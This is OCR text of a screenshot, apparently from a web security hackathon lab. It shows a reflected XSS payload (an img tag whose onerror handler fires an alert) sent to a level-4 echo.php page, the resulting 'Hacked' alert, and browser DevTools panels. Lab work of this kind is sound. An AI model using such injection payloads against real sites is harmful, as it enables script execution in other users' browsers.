 waph-hackathon.eastus.cloud
Not Secure waph-hackathon.eastus.cloudapp.azure.com/xss/level4/echo.php?input=<img%20src=".."%20onerror="alert(%27Level%204%20:%20Hacked%... R Update
waph-hackathon.eastus.cloudapp.azure.com says
Level 4 : Hacked by Ruthvik Suvarnakanti
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Blocked response cookies Blocked requests 3rd-party requests
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Name Headers Payload Preview Response Initiator Timing Cookies
echo.php?input=%3Cimg%2... Query String Parameters view source view URL-encoded
xss/ input: <img src=".." onerror="alert('Level 4 : Hacked by Ruthvik Suvarnakanti')">
2 requests 345 B transferred